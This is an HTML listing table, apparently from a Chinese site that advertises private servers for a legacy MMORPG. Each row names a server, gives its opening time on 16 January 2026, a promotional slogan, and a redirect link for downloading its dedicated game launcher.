<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战神小极品</a></dd><dd class="c2"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(boss超多)(回馈可打)(PK激情)(养老精品)(长久稳定)</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">仙灵神武.复古2003</a></dd><dd class="c2"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>简单好玩，回味经典，长久服首选，值得你来体验</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">凤舞血煞</a></dd><dd class="c2"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(永久别墅)(副本挂机)(装备好打)(boss超多)(简单好玩)</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">神龙蟠龙</a></dd><dd class="c2"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０６经典怀旧，71级封顶，人多好玩，良心好服，长久稳定</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">滚刀手(新开)</a></dd><dd class="c2"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>58满回馈,(boss超多)(简单好玩),爆率999999999星</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天途血煞</a></dd><dd class="c2"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2025精品好服.永久别墅.巡航挂机.回馈好打.长久稳定.</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">黄金战神(新服)</a></dd><dd class="c2"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>30满回馈.人多好玩.良心好服.长久稳定.2025独家公益战神</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">御剑飞仙</a></dd><dd class="c2"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２５.全新微变.自动回收.玩法简单.区区火爆</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">无双蟠龙(有元神)</a></dd><dd class="c2"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>71级顶级，三职业平衡，回馈好打，特色耐玩，PK爽。</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">玄武海底·(仿盛大)</a></dd><dd class="c2"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>回馈靠打.天元心法.融合元神.升级简单.玄武顶级.老品牌</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">２００３·复古有元神</a></dd><dd class="c2"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战神顶级·装备保值·闹钟守BOSS·骨灰称霸</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古战神</span></dd><dd class="c7"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">久游·融合仿盛大（元神）</a></dd><dd class="c2"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>天元心法·融合元神·御海新装·三职平衡·独家新版</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">复古怀旧战神</a></dd><dd class="c2"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>怀旧经典·长久耐玩·无合成·简简单单</span><font color="blue">-推荐</font></dd><dd class="c6"><span>散人长久服</span></dd><dd class="c7"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">恭喜发财·１２１微变</a></dd><dd class="c2"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登陆器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>１２１怀旧微变·经典长久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古</span></dd><dd class="c7"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">巅峰之作·冰雪无限刀</a></dd><dd class="c2"><a href="/go.html?u=http://z012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>····一款真正的散人无限刀····</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">新年超变·９９９９９９</a></dd><dd class="c2"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０充顶赞·０充终极·０充通关·０充霸服·一秒９９９９９</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">浩瀚海底融合仿盛大</a></dd><dd class="c2"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>职业平衡、装备靠打、心法融合、自动回收、拾取-一切皆有可能</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">初见三职（无限刀）</a></dd><dd class="c2"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　　·　独·　　·　家·　　·　首·　　·　区·　　·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">龙宫海底（首区）</a></dd><dd class="c2"><a href="/go.html?u=http://z008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家神兵BUFF·隐藏职业·天之龙宫·每天送首充·白P首选</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">首发９９９９９９大乱斗超变</a></dd><dd class="c2"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>散人福利···０充畅玩通关超变态···无限激情９９９９９９９</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">2003攻速特戒·无限刀</a></dd><dd class="c2"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>无别墅·无专区·无花里胡哨·真无限刀·打怪可获得一切</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">梦回2003·经典复古</a></dd><dd class="c2"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登陆器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>神武顶级·装备保值·带你回味经典·熬夜守BOSS</span><font color="blue">-推荐</font></dd><dd class="c6"><span>十年信誉</span></dd><dd class="c7"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大力丸·微变</a></dd><dd class="c2"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>散人免费·永久别墅·全屏拾取·10元当爷·大力丸特色版</span><font color="blue">-推荐</font></dd><dd class="c6"><span>简单粗暴</span></dd><dd class="c7"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">华夏盛世·蟠龙（元神）</a></dd><dd class="c2"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０６·经典怀旧·蟠龙元神·71级封顶·长久首选·可挂机</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古老品牌</span></dd><dd class="c7"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战国·血煞（首区）</a></dd><dd class="c2"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>自编战国血煞·三职平衡·满回馈非常好打·免费别墅·适合白Ｐ散</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大主宰血煞·大极品</a></dd><dd class="c2"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>经典复古血煞·三职业平衡·大极品·散人逆袭·养老天堂</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">烈火·血煞（经典）</a></dd><dd class="c2"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家自编血煞·战士烈火猛·法师火雨狂·道士毒死人·三职平衡·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">斩月屠龙·双刀（专属）</a></dd><dd class="c2"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>（低属性专属版本），原创独家，试玩5分钟，你一定会爱上</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色迷失</span></dd><dd class="c7"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">龙神沉默·（三职业）</a></dd><dd class="c2"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家专属三职业·法道不再沉默·游戏内容强大·一切靠打</span><font color="blue">-推荐</font></dd><dd class="c6"><span>三职血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">涅槃神武·０３金币</a></dd><dd class="c2"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2003怀旧复古，神武顶级，原汁原味，养老首选</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">途游·怀旧战神</a></dd><dd class="c2"><a href="/go.html?u=http://h017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>··首区·定位为于05复古战神，完美还原传世1.7版本·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>途游战神</span></dd><dd class="c7"><a href="/go.html?u=http://h017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">混沌之主·新１３９微变</a></dd><dd class="c2"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６·今日１区·骨灰称霸·免费·全屏拾取+别墅·养老长久</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">群雄神武·（03元神版）</a></dd><dd class="c2"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>03神武元神版·耗时巨作·长久服首选·重温当年的感觉</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">荣耀·血煞（经典）</a></dd><dd class="c2"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>一款比脸还干净的版本，回味经典血煞，三职业平衡</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
